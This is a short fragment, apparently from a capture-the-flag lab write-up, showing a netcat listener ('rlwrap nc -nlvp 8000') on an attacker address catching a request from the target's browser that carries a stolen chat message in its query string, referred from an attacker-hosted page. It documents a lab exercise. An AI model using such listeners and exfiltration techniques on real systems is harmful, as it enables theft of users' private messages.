 $ rlwrap nc -nlvp 8000
Connection from 10.10.10.232:42128
GET /?x={%22sender_id%22:15,%22content%22:%22I%20don%27t%20have%20Netflix.%20The
se%20days,%20I%27m%20sure%20that%20sounds%20weird.%22,%22roomId%22:15,%22_id%22:
1087} HTTP/1.1
Host: 10.10.14.14:8000
User-Agent: Mozilla/5.0 (X11; OpenBSD amd64; rv:82.0) Gecko/20100101 Firefox/82.
0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://miao.moe
Connection: keep-alive
Referer: http://miao.moe/x.html